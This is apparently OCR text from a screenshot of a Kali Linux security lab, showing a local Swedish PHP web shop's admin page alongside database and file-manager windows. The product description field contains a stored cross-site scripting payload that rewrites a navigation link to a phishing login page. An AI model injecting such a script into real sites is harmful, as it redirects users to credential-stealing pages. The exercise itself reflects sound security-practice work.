 1 2 3 4
2
11:44
Trash
docker_php...
File System
Test_sarba...
Home
VBox_GAs_...
metaspinfo...
usernames...
passwords.txt
New File
File Edit View
New Databa
Database Struc
Table: produ
id ti
... Filter
1 8 En kanonp
2 13 En hyfsad
3 14 En god mu
4 15 Vrålåket
1 - 4 of 5
Webbutiken — Mozilla Firefox
Webbutiken
localhost:8080/admin.php
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: session_start(): Session cannot be started after headers have already been sent in /var/www/head.php on line 4
Webbutiken
Produkter Logga in
Lägg till ny produkt
Produkttitel:
Abbidas
Pris:
750
Inköpspris (dold för kunder)
400
Beskrivning:
<script>document.querySelectorAll("#navbarNav
a")[1].setAttribute("href", "http://phishingpage.com/login.php");</script>
Bild:
Browse... No file selected.
Lägg till produkt